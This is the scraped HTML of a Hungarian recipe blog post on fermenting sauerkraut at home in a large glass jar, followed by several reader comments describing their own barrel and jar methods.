<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-2618">
	<h2><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/" rel="bookmark" title="Link a recepthez:  Káposzta savanyítás házilag &#8211; akár lakótelepi konyhában is">Káposzta savanyítás házilag &#8211; akár lakótelepi konyhában is</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2009. 10. 07. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/befozes-konzervalas/" rel="category tag">Befőzés</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;"><img loading="lazy" decoding="async" data-attachment-id="2619" data-permalink="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/savanyukaposzta1a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?fit=300%2C344&amp;ssl=1" data-orig-size="300,344" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="savanyukaposzta1a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?fit=261%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?fit=300%2C344&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-2619" style="border: 5px solid white;" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?resize=300%2C344" alt="savanyukaposzta1a" width="300" height="344" srcset="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta1a.jpg?resize=261%2C300&amp;ssl=1 261w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" />A hordóskáposzta nagyon finom receptek alapja, de egyszerűen nyersen elcsipegetve is remek, sőt egészséges is. Nagy kincs, ha van egy megbízható savanyúságos, ahol tényleg természetes érleléssel készült káposzta kapható. Sokszor lehet olyat kifogni, amin érezhető, hogy &#8222;rásegítettek&#8221; a savanyodására.</p>
<p style="text-align: justify;">Nyugodtan rászánhatjuk magunkat az otthoni savanyításra, nem egy atomerőmű építés a bonyolultsága.</p>
<p style="text-align: justify;">A káposztáról húzzuk le a külső, fonnyadt, földes leveleket. Vágjuk négyfelé és hasítsuk ki a torzsáját. Gyaluljuk le jó vékonyra. Sok konyhai robotgép képes ezt megcsinálni helyettünk, átvéve ezzel a dolog legnehezebb részét.</p>
<p style="text-align: justify;"><span id="more-2618"></span>Mossunk ki egy nagy uborkásüveget és kezdjük beletölteni a káposztát. Rétegenként nyomkodjuk le, de nem kell nagyon ledöngölni, hogy biztos ki tudjon jönni belőle a levegő. A rétegekre szórjunk szemesborsot, csöves paprikát, köménymagot ízlésünk szerint. Ha konzerválni szeretnénk, érdemes a borsot leforrázni, hogy a ráncos héján megülő mikroorganizmusokat legyilkoljuk. Egy ötliteres üvegbe &#8211; ami manapság csak 4,25 liternyi &#8211; 2,5 &#8211; 3 kg káposzta fér bele. Ezt öntsük fel sós vízzel, amiben 3 ek sót oldottunk fel. A tetejére tegyünk egy darabka kenyeret &#8211; lehetőleg kovásszal sütöttet &#8211; és fedjük le, egy kis tányérral, nem kell légmentesen lezárni. Én a kenyeret kávéfilterbe csomagolva szeretem beletenni, mert nem ázik szét, egyben kiemelhető. A konyhában, szobahőmérsékleten hagyjuk megsavanyodni. Ha látjuk, hogy alaposan beindult a savanyodása, levehetjük a kenyeret, nem kell végig rajta hagyni. Ha a teteje kilógna, töltsük fel sós vízzel. Az üveget állítsuk tálcára, hogy ne kelljen konyhát takarítanunk, ha kihabzana. Egy barátom egyszer sürgősen kellett savanyítson. Beállította az üveget a sütőbe, 40-50 fokra. Működött.</p>
<p style="text-align: justify;">Eddig tulajdonképp ugyanazt csináltuk, mint a kovászos uborkával. Nem nagyon érdemes fél üveggel savanyítani, az után is ugyanannyit kell mosogatni, pakolni. Ha viszont nem fogy el egyszerre, és nem is szándékozunk 1-2 héten belül ismét káposztást főzni, akkor a maradékot konzerválnunk kell. Ehhez tegyük csavarkupakos üvegbe, és gőzöljük ki. Ha  a hagyományos módon, vízfürdőben forralva csináljuk, akkor addig melegítsük, amíg az üvegben levő lé gyöngyözni kezd. Ilyenkor a folyadék hőmérséklete 80 fok körül van, ami elég a tartósításához. Ha van villanytűzhelyünk, ami hőmérsékletre állítható be, akkor 90 fokon, lehetőleg légkeveréssel hőkezeljük a tepsibe állított üvegeket. Legalább 1,5 &#8211; 2 óra kell ahhoz, hogy az üveg tartalmának a közepe is átmelegedjen.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" data-attachment-id="2620" data-permalink="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/savanyukaposzta2a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?fit=300%2C401&amp;ssl=1" data-orig-size="300,401" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="savanyukaposzta2a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?fit=224%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?fit=300%2C401&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-2620" style="border: 5px solid white;" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?resize=300%2C401" alt="savanyukaposzta2a" width="300" height="401" srcset="https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/jokaja.hu/wp-content/uploads/savanyukaposzta2a.jpg?resize=224%2C300&amp;ssl=1 224w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" />Érdemes ezzel a recepttel is kísérletezni. Lehet módosítani a fűszerezését, hagyománya van pl. a birsalma gerezdek beleszórásának is.</p>
<p style="text-align: justify;">Aki szereti a gyönyörű színeket, próbálja meg egyszer lila káposztából. Szerintem azt kár is megfőzni, salátába való, ahol látható maradt.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2618" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2618" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-2618-696ef55524303' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=2618&amp;origin=jokaja.hu&amp;obj_id=138294942-2618-696ef55524303&amp;n=1' data-name='like-post-frame-138294942-2618-696ef55524303' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/toltott-csirkecomb/" rel="prev">Töltött csirkecomb</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/svab-gazdasszony-levese/" rel="next">Sváb gazdasszony levese</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/kulonleges-mustarok-keszitese-hazilag/" rel="bookmark">Különleges mustárok készítése házilag</a><!-- (41.9)--></li>
		<li><a href="https://jokaja.hu/zold-lavina-korkerdes-a-kornyezettudatos-vasarlasrol/" rel="bookmark">Zöld lavina &#8211; körkérdés a (környezet)tudatos vásárlásról</a><!-- (35.3)--></li>
		<li><a href="https://jokaja.hu/gyorstalpalo-az-internetes-vasarlasrol/" rel="bookmark">Gyorstalpaló az internetes vásárlásról</a><!-- (29.5)--></li>
		<li><a href="https://jokaja.hu/a-toastkenyer/" rel="bookmark">A toastkenyér</a><!-- (27.5)--></li>
		<li><a href="https://jokaja.hu/porkoltfelfujt-nagyanyam-receptje/" rel="bookmark">Pörköltfelfújt &#8211; Nagyanyám receptje</a><!-- (24)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">7 hozzászólás a recepthez: &#8220;Káposzta savanyítás házilag &#8211; akár lakótelepi konyhában is&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-83721">
   <div id="div-comment-83721" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/3daae158537dd67b04ff217dede336bb?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3daae158537dd67b04ff217dede336bb?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://www.tengri.hupont.hu" class="url" rel="ugc external nofollow">tengri</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#comment-83721">2012. október 21. 17:53</a></div>

      <p>Kedves Barátom!</p>
<p>Elnézésedet kérem, de a valódi savanyú káposzta bizony nem így készül.<br />
Hanem: az általad leírt módon elkészítjük a leszelt káposztát, de legalább egy 10 l kannába, kisebb mennyiséggel nem érdemes foglalkozni. Ezután rétegenként besózzuk ( én saccra csinálom) és alaposan megdöngöljük sodrófával, teszünk hozzá szeletelt sárgarépát, borsot és csombort ( már aki hozzájut). Ez egy Erdélyben jól ismert fűszer. Szóval vizet nem szabad hozzá önteni, a lényeg az alapos megdömöckölésen van!! Egy neylonnal lezárjuk nagyjából légmentesre és ráteszünk egy jó nehéz követ, vagy egy kanna vizet súlynak. Másnapra vízben áll az egész! Az első 2  napra viszonylag meleg helyre tesszük, szinte azonnal habzani kezd. Ezután már ki kell tenni az erkélyre  ( én is a panelban lakom. pontosabban életemnek azon csekély részét ott töltöm, amikor nem jurtában, vagy egy sátorban vagyok a Szigetközben)<br />
Jó 2 hét múlva lesz ehető. Ezután kevés vízben feloldok pár szem citrompótlót, (de jó a bor kén is) és ezt hozzákeverve léágmentesen lezárom. Így tavaszig is eláll..-na, ha nem szeretnénk annyira a tóros és a töltött káposztát!<br />
Régebben egyébként amikor nagy hordókban savanyítottak, akkor az asszonyok tisztára lemosott gumicsizmában taposták meg. tehát vizet semmiképpen sem!!</p>
<p>Tisztelettel: Bognár Árpád</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="comment-83746">
   <div id="div-comment-83746" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/c8922ce5cee00793a1156dc208bdf59f?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8922ce5cee00793a1156dc208bdf59f?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="https://jokaja.hu" class="url" rel="ugc">jókaja</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#comment-83746">2012. október 29. 15:35</a></div>

      <p>Igazad van, de legyél őszinte: kevesen állnak neki legalább 10 kiló káposztát savanyítani, mert azt utána meg is kell enni.<br />
Ilyen módon akár egy főzésre való is elkészülhet és mégiscsak jobb, mint a &#8222;bolti&#8221;.</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="comment-83793">
   <div id="div-comment-83793" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/25ae475eac177e54d4f13fa8236a4bf6?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/25ae475eac177e54d4f13fa8236a4bf6?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn">zoli</cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#comment-83793">2012. november 8. 12:47</a></div>

      <p>Kevesen állnak neki 10kilot savanyitani? Mi 5-en vagyunk, panelban lakunk, es a mult heten 35kilo kaposztat tettunk el hordoba&#8230; Szerintem februart nem eri meg 🙂</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-83795">
   <div id="div-comment-83795" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/3daae158537dd67b04ff217dede336bb?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3daae158537dd67b04ff217dede336bb?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://www.tengri.hupont.hu" class="url" rel="ugc external nofollow">tengri</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#comment-83795">2012. november 9. 09:50</a></div>

      <p>Igen, mi is kb. 10-15 kg-ot szoktunk savanyítani 3 tagú családunknak. Mint írtam, ez télen akár 3 hónapig eláll (főleg, ha a citrompótlós dolgot megcsinyájjuk vele) de ételek mellé savanyúságnak is kiváló. Ha már fogytán van, akkor elkezdem a következő adagot.<br />
Újabban egyébként az egészet egy erős műanyag zsákban készítem, ez van benne a kannában és ha kiveszek belőle (szigorúan favillával, vagy fakanállal, esetleg alaposan megmosott kézzel!!) akkor utána légmentesen lvissza tudom zárni.</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="comment-83798">
   <div id="div-comment-83798" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/10abfc94bbf8e9602a09a078858835b0?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/10abfc94bbf8e9602a09a078858835b0?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="https://jokaja.hu" class="url" rel="ugc">hajdu jánosné</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#comment-83798">2012. november 10. 17:19</a></div>

      <p>Én most találtam rá erre a receptre-3-nagy fej káposzta majd-9-kilo ezt csináltam  meg ma délután&#8211;kiváncsi leszek milyen sikerrel fogok járni remélem jó lessz mi nagyon szeretjük a káposztát föleg karácsony táján.zolitol kérdezném&#8211;ugye nem először csinálta már? hogy ekkora mennyiséget  beválalt.</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment byuser comment-author-facebook_arpad-lorincz-342538622610335 odd alt thread-odd thread-alt depth-1" id="comment-190847">
   <div id="div-comment-190847" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/551f659c936098fdb5f0f9237f6158a9?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/551f659c936098fdb5f0f9237f6158a9?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="https://facebook.com/profile.php?id=342538622610335" class="url" rel="ugc external nofollow">Árpád Lőrincz</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#comment-190847">2015. május 19. 07:10</a></div>

      <p>Kedves konyhamalacok!<br />
Én egy régi 5 literes uborkás üveget használok káposzta eltevéshez.5,5.-kg káposztát szoktam venni.Tisztítás(levéleltávolítás)után,műanyag edénybe vagy dézsába gyalulom a káposztát,közben hozzáadom a hozzávalókat:<br />
15 dg himalája só<br />
15 g egészbors<br />
15 g egész kömény<br />
5-6 babérlevél<br />
1 db kápia paprika szeletelve<br />
5-6 szem szegfűbors<br />
egy db alma magház kivágva,télen birsalma<br />
torma is mehet bele ha valaki szereti<br />
Azért írtam 15 dg sót mivel kilónként 3 dg kell,és az 5,5 kg káposztából a hulladékok után kb 5.-kg lesz.Én a torzsa gyengébb részeit is beleszelem,mert cukortartalma miatt elősegíti az erjedést.A hozzávalókat rétegenként rakom bele,a sónak legalább harmadát a tetejére hagyom.Amikor mindennel kész vagyok,kicsit lenyomkodom,letakarom és 5-6 órát állni hagyom.Utána összekeverem és mehet az üvegbe.Rétgenként alaposan lenyomkodom.A tetejére teszek egy káposztalevelet takarásként.Nyomatéknak egy vízzel tele üveget teszek.Ami leve kimaradt és ami az első 2-3 nap forrás után lejön azt lezárt üvegekbe a hűtőbe teszem,és amikor kezd csökkenni a lé szintje az üvegben visszatöltöm.Nem szabad,hogy a lé szintje a káposzta szintje alá menjen, mert megbarnul és megromlik.Mire a visszatöltendő lé elfogy,általában a káposzta is kész.Ez kb 2 hét.Az almát nagyobb darabokba szoktam hozzátenni,amit ha elkészül ki lehet venni.A birsalmát viszont apróbb darabokban hozzákeverem. Én 80-90 dg-s csomagokba a mélyhűtőben tárolom a megmaradt mennyiséget,6-8 hónap után is ugyanaz a minőség.Jó étvágyat és jó egészséget kívánok hozzá.</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="comment-756463">
   <div id="div-comment-756463" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/e91bb8aa586a445029a7fb6d658449b8?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/e91bb8aa586a445029a7fb6d658449b8?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://symarika" class="url" rel="ugc external nofollow">Gyöngyössy Mária</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#comment-756463">2016. november 30. 22:36</a></div>

      <p>Kedves Káposzta Imádók!</p>
<p>Holnap fogok egymagam részére 30 kg legyalult és 4 db egész  káposzta felhasználásával káposztát savanyítani. Én így csinálom: 10 kg-onként 1 kg hagymát vékony karikákra szeletelek. Ez az én esetemben 3 kg hagyma lesz.Felhasznált ízesítők: 1o kg-onként 12 dkg só, birsalma szeletek, szemes bors, koriander mag,  csöves pirospaprika. babérlevél, lehet néhány darab szép meggyfa levél és kukoricaszem is.<br />
Szerintem az a legfontosabb a káposzta készítésnél, hogy nem rétegenként kell rátenni a sót, hanem egyenletesen el kell keverni a káposztával és a hagymával.. Ezt én egy nagy műanyag edényben szoktam megoldani.  10 kg káposzta, 1 kg hagyma, 12 dkg só.Amikor ez meg van, elkezdem a hordóba belerakni a káposztát. 1 sor káposzta, arra mehetnek a fűszerek, borókabogyó is mehet. A  hordó közepére elhelyezek annyi egész káposztát, amennyi elfér egy sorban. Én a torzsáját kicsit kivágom és pici sóval megpergetem. Az egész káposztákat torzsával lefelé teszem a hordóba. A rétegeket a mennyiségtől függően elkészítem, a tetejére a gyalult káposzta kerüljön a fűszerekkel. A rétegek között nyomással összetömörítem a káposztát, a tetejét lesúlyozom, tiszta ruhával letakarom.Nem kell bevinni a melegbe, a kályha mellé, az erjedés megindul, csak kicsit lassabban.   Nos, én így készítettem és nagyon finom volt, gyönyörű színt kapott, ropogós volt még májusban is . Sok sikert nektek is!</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='2618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48f286693b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/toltott-csirkecomb/" rel="prev">Töltött csirkecomb</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/svab-gazdasszony-levese/" rel="next">Sváb gazdasszony levese</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
